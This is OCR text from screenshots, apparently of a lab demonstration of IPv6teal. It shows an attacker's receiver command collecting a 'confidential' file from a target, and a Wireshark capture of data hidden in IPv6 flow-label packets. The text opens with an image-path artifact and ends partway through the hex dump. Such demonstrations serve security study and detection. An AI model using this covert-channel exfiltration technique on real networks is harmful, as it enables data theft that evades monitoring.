 (kali㉿kali)-[~/Desktop/IPv6teal]
$ sudo python3 receive.py confidential.txt
[-] Started receiver
[+] Receiving 73 bytes (584 bits) from fe80::86fa:9299:d145:fc72 ...
[+] Transferred 75 bytes in 1.71 seconds
[+] Data written to confidential.txt
Attacker listen for target data using IPv6teal receiver script
(kali㉿kali)-[~/Desktop/IPv6teal]
$ cat confidential.txt
This is very confidential information
ABC
EFG
HIJ
(kali㉿kali)-[~/Desktop/IPv6teal]
$
Target data
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ipv6
No. Time Source Destination Protocol Length Info
31 33.482062823 fe80::86fa:9299:d14… ff02::1:ffb0:e3f4 ICMPv6 86 Neighbor Solicitation for fe80::20c:29ff:feb0:e3
32 33.482097524 fe80::20c:29ff:feb0… fe80::86fa:9299:d14… ICMPv6 86 Neighbor Advertisement fe80::20c:29ff:feb0:e3f4
33 33.498654534 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
34 33.548122910 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
35 33.607966602 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
36 33.667619582 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
37 33.723684017 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
38 33.781034778 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
39 33.836507133 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
40 33.898167072 fe80::86fa:9299:d14… fe80::20c:29ff:feb0… IPv6 65 IPv6 no next header
Frame 33: 65 bytes on wire (520 bits), 65 bytes captured (520 bits) on interface eth0, id 0
Ethernet II, Src: VMware_c7:19:4a (00:0c:29:c7:19:4a), Dst: VMware_b0:e3:f4 (00:0c:29:b0:e3:f4)
Internet Protocol Version 6, Src: fe80::86fa:9299:d145:fc72, Dst: fe80::20c:29ff:feb0:e3f4
0110 .... = Version: 6
.... 0000 0000 .... .... .... .... .... = Traffic Class: 0x00 (DSCP: CS0, ECN: Not-ECT)
.... .... .... 0001 1111 1000 1011 0000 = Flow Label: 0x1f8b0
Payload Length: 11
Flow label was set to non-zero value
Next Header: No Next Header for IPv6 (59)
Hop Limit: 64
Source Address: fe80::86fa:9299:d145:fc72
Destination Address: fe80::20c:29ff:feb0:e3f4
[Destination SA MAC: VMware_b0:e3:f4 (00:0c:29:b0:e3:f4)]
Data (11 bytes)
0000 00 0c 29 b0 e3 f4 00 0c 29 c7 19 4a 86 dd 60 01 ··)·····
0010 f8 b0 00 0b 3b 40 fe 80 00 00 00 00 00 00 86 fa ····;@··
0020 92 99 d1 45 fc 72 fe 80 00 00 00 00 00 00 02 0c ···E·r··
0030 29 ff fe b0 e3 f4 48 45 4c 4c 4f 5f 35 38 34 5f )·····HE
0040 30 0